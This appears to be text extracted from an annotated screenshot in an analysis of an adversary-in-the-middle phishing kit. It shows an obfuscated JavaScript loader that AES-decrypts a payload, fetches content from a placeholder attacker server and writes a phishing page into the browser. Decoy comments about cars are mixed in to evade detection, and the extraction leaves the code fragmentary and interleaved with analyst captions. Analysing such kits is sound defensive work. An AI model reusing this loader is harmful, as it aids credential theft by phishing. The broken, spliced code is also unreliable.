 1st Function:
<script>
async function babbler(vacillation) {
<!-- <span>A car's design is a testament to human ingenuity.</span> -->
var {a, b, c, d} = JSON.parse(vacillation);
return CryptoJS.AES.decrypt(a, CryptoJS.PBKDF2(CryptoJS.enc.Hex.parse(d), CryptoJS.enc.Hex.parse(b), {
hasher: CryptoJS.algo.SHA512,
keySize: 64 / 8,
iterations: 999
}), {
}).toString(CryptoJS.enc.Utf8);
<!-- A car is more than transportation; it's a journey. -->
}
<AiTM server domain>/dashboard
Dashboard
token
Submit
2nd Function:
HANDLES THE JSON RETURNED
BY THE AITM SERVER
HANDLES THE EMBEDDED AITM SERVER DOMAIN
(async()=>{
document.write(await babbler(await (await fetch(await babbler(atob(`
<!-- <span>A car's beauty lies in the memories it creates.</span> -->
method: 'POST',
body: JSON.stringify({
yachtsman: "waistband"
})
})).text()));
<!-- <p>Driving is freedom set in motion.</p> -->
}
)();
</script>
Headers Payload Preview Response Initiator Timing
{,…}
a: Show more (173 kB) Copy
b: "3b"
c: "4f"
d: "6c616767617264"
Response of the server with
encoded phishing page